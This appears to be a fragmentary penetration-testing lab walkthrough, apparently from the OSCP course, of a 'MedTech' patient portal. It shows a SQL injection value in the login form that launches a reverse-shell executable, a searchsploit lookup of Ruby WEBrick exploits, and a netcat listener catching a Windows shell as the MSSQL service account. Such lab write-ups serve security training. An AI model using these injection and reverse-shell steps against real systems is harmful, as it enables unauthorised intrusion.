 Patient Portal - MedTech
Lorem ipsum dolor sit amet elit. Sapiente sit aut
eos consectetur adipisicing.
Username
'C:\\Windows\\Temp\\revshell.exe' --+
Password
Remember me
Forgot Password
Login
Invalid credentials. Please try again.
92.168.102.121
Exploit Title
Ruby 1.9 - 'WEBrick::HTTP::DefaultFileHandler' Crafted HTTP Request Denial of Service
Ruby 1.9.1 - WEBrick 'Terminal Escape Sequence in Logs' Command Injection
Ruby on Rails 3.0.5 - 'WEBrick::HTTPRequest' Module HTTP Header Injection
Shellcodes: No Results
Papers: No Results
┌──(root㉿cyborg)-[/home/cyborg/oscp/pwk/Medtech]
└─# searchsploit -m multiple/remote/33489.txt
Exploit: Ruby 1.9.1 - WEBrick 'Terminal Escape Sequence in Logs' Command Injection
URL: https://www.exploit-db.com/exploits/33489
Path: /usr/share/exploitdb/exploits/multiple/remote/33489.txt
Codes: CVE-2009-4492, OSVDB-61774
Verified: True
File Type: ASCII text
Copied to: /home/cyborg/oscp/pwk/Medtech/33489.txt
┌──(root㉿cyborg)-[/home/cyborg/oscp/pwk/Medtech]
└─# vim 33489.txt
┌──(root㉿cyborg)-[/home/cyborg/oscp/pwk/Medtech]
└─# rlwrap nc -lnvp 80
listening on [any] 80 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 41030
Microsoft Windows [Version 10.0.20348.1006]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt service\mssql$sqlexpress
C:\Windows\system32>